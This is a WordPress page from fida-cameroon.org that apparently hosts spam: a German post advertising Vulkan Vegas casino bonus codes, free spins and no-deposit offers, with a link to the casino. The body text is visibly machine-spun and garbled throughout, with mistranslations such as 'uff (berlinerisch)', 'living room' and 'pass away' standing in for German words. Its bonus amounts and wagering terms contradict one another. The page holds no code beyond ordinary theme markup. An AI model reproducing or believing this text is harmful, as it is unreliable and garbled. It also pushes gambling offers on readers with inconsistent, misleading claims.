.587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>


<header id="site-header" class="site-header" role="banner">

	<div class="site-branding">
		<a href="https://www.fida-cameroon.org/" class="custom-logo-link" rel="home"><img width="500" height="451" src="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500.jpg" class="custom-logo" alt="FIDA CAMEROON" decoding="async" srcset="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500.jpg 500w, https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-300x271.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>	</div>

	</header>

<main id="content" class="site-main post-2617 post type-post status-publish format-standard hentry category-vulkan-vegas-promo-code-januar-2024--bester-bonus-485 tag-vulkan-vegas tag-vulkan-vegas-de" role="main">
			<header class="page-header">
			<h1 class="entry-title">Vulkan Vegas Bonus Code 2023 Aktionscode 50 Freispiele</h1>		</header>
		<div class="page-content">
		<p>Das Bonusguthaben wird bei welche ersten beiden Einzahlungen gutgeschrieben und die Summe jeder Einzahlungen bestimmt die Höhe des Willkommensbonus.  Der Button befindet sich direkt neben dem, den man für die Registrierung geschluckt hat, ist furthermore recht gut zu erkennen.  Derzeit ist natürlich diese Vulkan Vegas App allerdings alleinig für Android-Nutzer verfügbar.  Es ist überaus einfach, sich auf dieser Seite zurechtzufinden, auch falls man zuvor noch nie ein Online Spielcasino verwendet hat.</p>
<ul>
<li>Man kann sie bei weitem nicht einfach wegnehmen, jedoch es ist leicht genug, sie mit neue Spiele umzuwandeln. </li>
<li>Was genau erwartet werden darf des weiteren wie die Bonusbedingungen gestaltet wurden, vermag nachfolgend beschrieben. </li>
<li>Das können alleinig Sie beantworten, angesichts der tatsache falls Sie qua nur einem Versorger zufrieden sind, ein anderer wiederum zu allem überluss mit vergnügen 1-2 Alternativen hätte. </li>
</ul>
<p>Der Aktionscode Vulkan (umgangssprachlich) Vegas ermöglicht spezielle Bonusangebote bei Vulkan Vegas.  Neu von jener Vulkan Company ist übrigens das ICE Casino Bonus Source sowie auch dies Verde Casino Rabatt Program code welche sich beide wirklich sehen lassen kann.  Auch sofern der Betrag nicht so sehr hoch ist darüber hinaus, sind die Bedingungen für den Bewahrung sehr einfach.  Lesen Sie Bewertung von seiten Bonusangeboten und wählen Sie dasjenige taktlos, das is besten Ihnen passt.  In den Online-Casino-Bedingungen kennenlernen Sie, wie dieser Spieler seinen Bonus beanspruchen kann.  Der Einführungsbonus wird zum beispiel an Spieler kognition, pass away einander gerade registriert ferner die ersten Einzahlung getätigt haben <a href="https://vulkan-vegas.de">vulkan vegas</a>.</p>
<h2>Das Einzigartige Glücksspielportal Mit Free Spins Ohne Einzahlung Finden</h2>
<p>Das ist insofern recht schade, da Evolution Gaming über ein riesiges Gute angebot verfügt, was vor allem im Bereich Poker einiges an Vorteilen bringen würde.  Die Seiten des Vulkan Vegas ließen gegenseitig auf allen derzeit vorliegenden Geräten problemlos darstellen.  Auch die masse Spiele waren mit Demoversionen wie ebenso in Echtgeldvarianten spielbar.  Wenn für dasjenige jeweilige Game Flash-Animationen benötigt wurden, was von neueren Geräten nicht mehr unterstützt wird, gab das dementsprechend Schwierigkeiten.  So bietet das Treef wirklich für alle Geschmack etwas mit und lässt dies coolste aller Casinospiele zumindest als Video Variante wieder munter werden.  Geübte Spieler forschen häufig nach bestimmten Spieleherstellern, denn jedweder hat seinen eigenen Stil.</p>
<ul>
<li>Promotionscodes sind leicht zugänglich, mit der absicht, exklusive Anreize ferner Vorteile über kaufen und therefore welchen Wert jeder eigenen Spielaktivitäten über erhöhen. </li>
<li>Es dreht sogar so lang, dass es Gemeinsam Casinos in Deutschland legalisiert, da das eigene Lizenzen für Online Casinos herausgibt. </li>
<li>Darunter befinden einander Automaten namhafter Provider wie Microgaming oder NetEnt. </li>
<li>Auch für Auszahlungen bemüht man sich um eine rasche Bearbeitung und Durchführung. </li>
</ul>
<p>Vulkan Vegas Casino bietet 25€ Bonus ohne Einzahlung für neue Black jack spieler, wenn  Sie unser promotional link.  Wir haben auch weitere Vulkan Vegas Casino Promo Code Optionen für Einzahlungsboni.  Mit einer überdurchschnittlich hohen Bonussumme von 25€ handelt es sich hier eindeutig mit der absicht eines der attraktivsten Neukundenangebote auf dem aktuellen Online Casinomarkt.</p>
<h3>Euro Gratis Für Die Erstellung Des Neuesten Accounts</h3>
<p>Für Liebhaber des klassischen Casino-Feelings hält der Gastro-Shop diese eine, Auswahl an Roulette- und Blackjack-Varianten gestiefelt und gespornt.  Jedes Game mit unserem Portfolio ist sorgfältig ausgewählt, mit der absicht Qualität sowie Fairness zu gewährleisten.  Zusätzlich bieten unsereiner chip Möglichkeit, im Online Casino mit Echtgeld zu zocken, was Ihr Spielerlebnis noch aufregender mächtigkeit.  Darüber hinaus werden Sie aufgefordert, zuvor die Identitätsprüfung durchzuführen, welches junge Online Spielhallen allerdings eine ganz typische Maßnahme ist.</p>
<p>Verfügbar für Android und iOS, offeriert die App” “noch eine nahtlose ferner benutzerfreundliche Erfahrung, sodass Sie jederzeit und überall spielen können.  Baccarat Online ist echt bekannt für dies einfaches Spielprinzip ferner schnelle Runden.  Vulkan Sin city offeriert verschiedene Baccarat-Versionen, chip sowohl für Anfänger als ebenso für erfahrene Spieler ideal sind.</p>
<h3>Wie Genau Erhält Man Einen No Deposit Bonus?</h3>
<p>Der Willkommensbonus wurde sehr stomach gewählt und erstreckt sich auf die ersten beiden Einzahlungen.  [newline]Auf die zweite Einzahlung, sofern sie bei 15€ und 49€  beträgt, bekommen Sie 125% bis zu 400€ + 50 Freispiele.  Auch mit diesem Fall besitzen die Nutzer folglich die Chance, ihre Gewinne zu maximieren.  Wenn man aktiv spielt, an Werbeaktionen und Verlosungen teilnimmt, wird das Firmen dies mit bestimmtheit bemerken.  Das Vulkan Vegas Internetcasino ruft neue Kunden qua einem Einzahlungsbonus von bis zu 1510€ qua einer Staffelung von seiten zwei Einzahlungen.  Neukunden bekommen 50 Freispiele für den Steckplatz Dead or Alive 2 gleich bei der Anmeldung.</p>
<ul>
<li>Neue Mitglieder der Plattform erhalten für ihre Registrierung einen Vulkan Vegas 25 Euro Rabatt ohne Einzahlung. </li>
<li>Die wirklich großen Gewinne bringen bei allen meisten No Deposit Boni nichts, indes sie durch 1 maximalen Cashout beschränkt sind. </li>
<li>Wir aktualisieren regelmäßig unsere Liste, sodass Jene stets Zugang zu den neuesten Promotions erhalten. </li>
</ul>
<p>Allerdings ist es in jener Regel nicht fett, diese Codes dabei, denn meistens werden sie direkt mit den Bonussektionen jener Spielbanken bei welchen jeweiligen Angeboten aufgeführt.  Sie können doch auch per E-Mail zugesendet oder uff (berlinerisch) Webseiten von Promotionspartnern bekannt gegeben werden.  Sollten Sie gefahrenträchtig sein und einander fragen, ob Jene es vielleicht via Spielen übertreiben, danach kann ein Selbsttest erhellend sein, allen Sie ganz einfach online finden.</p>
<h2>Wie Wir Anbieter Testen</h2>
<p>Sie können in welchen Erfahrungsberichten ablesen, durch eine Spielbank vertrauenswürdig ist, wie dies Spieleportfolio aussieht des weiteren was das Seite sonst noch über bieten hat.  Es spielen also etliche Faktoren eine Trommel, wenn man 1 günstigen Bonus auswählen möchte.  Auch andere Faktoren wie jener Kundenservice oder die angebotenen Zahlungsoptionen falls ins Kalkül einbezogen werden.</p>
<ul>
<li>Das heißt, wenn Sie ganz einfach Ihre bevorzugte Studieren verwenden können des weiteren sich immer für den Depositbonus qualifizieren. </li>
<li>Darunter befinden sich Slots namhafter Provider wie Microgaming oder NetEnt. </li>
<li>Selbstverständlich kommt das Vulkan Vegas Casino mit zahlreichen Sprachen daher. </li>
<li>Falls Du dich für einem Online-Casino registrierst, siehst Du nach, ob die S. separate Treue- oder aber VIP-Programme hat, das ist definitiv dieses Vorteil für Top-Casinospiele Fans. </li>
</ul>
<p>Das besondere ist, dass die Spiele von richtigen Dealern geleitet ferner per Livestream übertragen werden.  So können Sie in allen eigenen vier Wänden ein besonders realistisches Casinoerlebnis genießen.  No Deposit Boni existieren es zwar gelegentlich für diesen Gebiet, sie sind allerdings selten und fett zu finden.  Beim Spielen in einem Online Spielsalon ist natürlich es wichtig, wenn Sie immer alle volle Kontrolle über Ihr Spielverhalten behalten.</p>
<h3>Wichtige Begriffe Zum No Deposit Bonus In Der Übersicht</h3>
<p>Neukunden können das gesamte Angebot auch mit Freispielen oder einem Bonus ohne Einzahlung austesten.  Gewinne, chip mit dem Startguthaben erzielt werden, unterliegen den Umsatzbedingungen dieses Anbieters.  Das Bonusguthaben muss fünfmal umgesetzt werden, wofür Jene fünf Tage Zeit haben.  Sollten Jene es innerhalb der fünf Tage bei weitem nicht schaffen, die Bonusbedingungen zu erfüllen, verfällt Ihr Gewinn.  Die Umsatzbedingungen sind qua 40 x für living room Geldbonus und 30 x für pass away Gewinne aus living room Freispielen abgemacht.</p>
<ul>
<li>Der Fall vermag wohl recht schnell erledigt das darüber hinaus zwar zum Angenehmen , alternativ das Glück ist echt Ihnen mal nicht hold. </li>
<li>Um einander über die Boni zu informieren, können Sie die Zusammenstellung nutzen, in der wir alle verfügbaren Boni verglichen bestizen. </li>
<li>Sollte ha sido weitere Aktionen über Vulkan Vegas Free of charge Spins geben, sind oftmals darüber hinaus diese an jener stelle übersichtlich aufgelistet über finden. </li>
<li>Das können wirklich Sie beantworten, weil wenn Sie via nur einem Netzanbieter zufrieden sind, dieses anderer wiederum bislang“ „mit vergnügen 1-2 Alternativen hätte. </li>
<li>In manchen Fällen kann der Gewinn nur ausbezahlt werden, wenn man eine Einzahlung tätigt. </li>
</ul>
<p>In welchen Bonusbedingungen steht jedoch, dass die Gewinne nur das Fünffache des Bonuswerts ausmachen dürfen.  Kaum irgendwas zieht neugierige Kartenspieler so sehr fuer wie ein kostenloses Startguthaben.  Und wirklich so ein Bonus wartet jetzt uff (berlinerisch) Sie, wenn Selbige sich auf der Plattform neu registrieren.</p>
<h2>Vulkan Vegas Bonus</h2>
<p>Damit Glücksspiel-Plattformen den Spielern unerschoepfliche Bonusangebote unterbreiten können, müssen die Rahmenbedingungen stimmen.  Wie jedes andere Unternehmen sind Spielhallen ebenso wirtschaftliche Unternehmen die schwarzen Zahlen schreiben müssen, um auf seinem Markt zu leben.  Je besser chip Bedingungen für die Casinos sind, umso besser sind die Boni, die jene den Spielern in aussicht stellen können.  Um einen kostenlosen Casino Zugabe umzusetzen, sollte man eher auf Slot maschinen mit einer geringen Volatilität zurückgreifen.</p>
<p>Sie können den Live Chat ziel, der auf jeder Website verfügbar ist echt auch.  Oder Selbige schreiben eine Email an unseren Beistand, jener Ihnen möglichst leicht antworten wird.  Zu guter Letzt besitzen wir darüber hinaus eine Telefonhotline für Sie eingerichtet, damit Sie direkt via unserem Support-Team sprechen können.  Es bietet noch eine umfang Palette a good Spielen, großzügige Bonusangebote und sichere Zahlungsmethoden.  In dieser Gutachten werden wir deinem Gastro-Shop genauer qua deinem Casino befassen und Ihnen allesamt brauchbaren Informationen liefern. [newline]Mit einer Reihe dieses Themen, hohen Auszahlungsraten und spannenden Bonusfunktionen bieten unsere Slot maschinen Unterhaltung für alle Geschmack.  Von klassischen Fruchtmaschinen bis hin zu modernen Videoslots – bei Feuer speiender berg (umgangssprachlich) Vegas aufspüren Sie Ihr perfektes Spiel.</p>
<h3>Sincola:: Novoline Bonus 2023, Qua And Ohne Einzahlung</h3>
<p>Vulkan Vegas bietet seinen Kunden eine Vielfältigkeit von Einzahlungs- darüber hinaus Auszahlungsoptionen, die einen bequemen und reibungslosen Spielbetrieb ermöglichen.  Die Mindestbeträge für Ein- und Auszahlungen hängen von jener Artwork der Währung darüber hinaus jener gewählten Transaktionsmethode ab.  Vulkan Sin city bietet in seinem Online-Casino Live-Turniere a good, die welchen Teilnehmern ein anregendes sowie rivalisierendes Glücksspielerlebnis offerieren.  Die Turniere sind so konzipiert, dass sie die zusätzliche Ebene der Aufregung und Beteiligung inside das Spielgeschehen einbeziehen.  Alle Funktionen, die auf dieser Vulkan Vegas-Website dabei sind immer wieder, können bequem über die Anwendung eingesetzt werden.  Das Vulkan Vegas Casino ergreift umfangreiche Maßnahmen, 1 allen Spielern über eine Reihe von Aktionen Anreize über bieten und so sehr ein fesselndes Spielerlebnis zu ermöglichen.</p>
<ul>
<li>Als Neukunde anfangen Sie mit jener Bronze-Stufe und können bis zur VIP Diamond-Stufe aufsteigen, Jene sammeln dafür Aspekte. </li>
<li>Ebenfalls steigert mit jener Stufe auch chip Cashback-Prozentzahl, bis Jene zu einem möglichen maximalen Cashback vonseiten 2. 000 € kommen. </li>
<li>Ein 25 Euro Bonus ohne Einzahlung sieht sich als Bonusangebot, im rahmen (von) dem Sie im Echtgeldmodus zu spiel beginnen, noch bevor Sie selbst Bargeld eingezahlt haben. </li>
<li>Die Gewinne aus welchen Free Spins sein Ihrem Bonuskonto hinzugefügt und unterliegen den Umsatzbedingungen. </li>
<li>Für diese Leser haben unsereins ein paar exklusive Promo-Codes für Bonuszahlungen vorbereitet. </li>
</ul>
<p>Vulkan Vegas Deutschland bietet auch für nicht registrierte Black jack spieler sofortigen Zugriff uff (berlinerisch) den 24/7 Unverblümt Chat an.  Das Bonusguthaben muss 40-mal, die Gewinne aus den Free Re-writes 30-mal im Online casino umgesetzt werden.  Wir dieses Vulkan Vegas Promotion Code durchgehen, sowie uns die angebotenen Boni anschauen.  Es zeigt an, wenn die Auszahlungsquoten friendly im sicheren des weiteren stabilen Bereich sind immer wieder.  Im Instant Online gluecksspieltempel werdet ihr natürlich ebenfalls nicht über den Tisch gezogen.</p>
<h2>New: Wheel Of Fortune At Vulkan Vegas</h2>
<p>Auch Yonibet ist natürlich ihrer der neuwertigen Versorger, der vor allem mit einem lukrativen Bonus Erlebnis überzeugen kann.  Hier wird nicht wirklich Spielcasino Spiele angeboten, stattdessen auch dieser Bereich der Sport- und Livewetten ist perfekt abgedeckt.  Die Lizenz, die Yonibet besitzt kommt des Curacao, es handelt sich also o einen legalen Anbieter.  Im Casino Bereich wartet ein 100% bis zu five-hundred Euro Bonus, den heisse Spieler in Bedarf nehmen können.  Lesen Sie hier, als Sie das Wunderbare angebot mit unserem Yonibet Bonus program source erhalten.</p>
<ul>
<li>Das Jahresabschluss wird Ihnen als Bonusguthaben gutgeschrieben, sein maximum 1000€ ausmachen kann. </li>
<li>Diese gibt es kostenlos auf OnlineCasino und Sie können demnach direkt von Diesem Android-Smartphone aus spielen. </li>
<li>Um living room vollen Betrag über erhalten, müssen drei Einzahlungen getätigt das. </li>
<li>Manchmal ist es möglich, Belohnungen von bis zu 25 Euro zu erhalten, ohne eine Einzahlung ausmalen zu müssen. </li>
</ul>
<p>Was sie alle gemeinsam haben müssen, um seriös zu sein, sind immer wieder faire und transparente Bedingungen.  Große Gewinne sind jedoch alleinig sehr schwer oder überhaupt nicht über erreichen.  Diese Slot maschinen können durchaus bemerkenswert sein, wenn a gerne möglichst lange spielen möchte, minus dabei zu viel Unterfangen einzugehen.  Damit gegenseitig deutsche Online Spielhallen mit No Deposit Boni finanziell absichern können, sind einen maximalen Betrag, jener zur Auszahlung gebracht werden kann.</p>
<h3>Neukunden-bonus Mit Höhe Von 1 000 Euro</h3>
<p>Es ist enorm unkompliziert zu bedienen, auch für diejenigen, chip zum ersten Mal ein Konto auf einer solchen Website erstellen.  Die Spiele sind sehr gut geordnet, so sehr wenn der Spieler schnell und rasch aufspüren kann, was emergeny room sucht.  Sobald Sie den Willkommensbonus inside Anspruch genommen sowie komplett durchgespielt besitzen, warten ebenso noch diverse Bestandskundenboni auf Sie, vonseiten denen Sie profitieren können.</p>
<ul>
<li>Um für ausreichend Überraschung zu sorgen, verschieben die Freispielslots via jeder Bonusstufe. </li>
<li>Das schafft es mit deinem ausgewählten und anderen Sortiment an Spiel, Top Herstellern und einem seriösen Sicherheitskonzept. </li>
<li>Wir tun immerzu dein Bestes, dieserfalls unsere Spieler eine möglichst angenehme und einfache Erfahrung darüber hinaus ihrem Online Spielcasino besitzen. </li>
<li>Zunächst wenig bietet Vulkan Sin city jedem Black jack spieler einen Cashback für Verluste zwischen 3% darüber hinaus 12%, nachdem Status dieses Spielers. </li>
</ul>
<p>Obendrauf gilt nicht ruhgig den Umsatzbedingungen, wenn die optimisée Bezahlung aus dem Willkommensbonus auf 3 zeichen des Betrags vom erhaltenen Bonus eingeengt wird.  Die Größe von denen ist ebenfalls abhängig vom Status, der nachdem gesammelten Punkten erhöht wird.  Beim Video-Poker findet keine persönliche Interaktion zwischen allen Spielern und dem Dealer, denn hierbei dies ist natürlich eine Computersimulation des Spiels.  Limits für eure Spieleinsätze oder aber die Einzahlungen könnt ihr inside der Lobby selbst aufstellen.</p>
		<div class="post-tags">
			<span class="tag-links">Tagged <a href="https://www.fida-cameroon.org/tag/vulkan-vegas/" rel="tag">vulkan vegas</a><a href="https://www.fida-cameroon.org/tag/vulkan-vegas-de/" rel="tag">vulkan vegas DE</a></span>		</div>
			</div>

	<section id="comments" class="comments-area">

	


</section><!-- .comments-area -->
</main>

	<footer id="site-footer" class="site-footer" role="contentinfo">
	</footer>


</body>
</html>
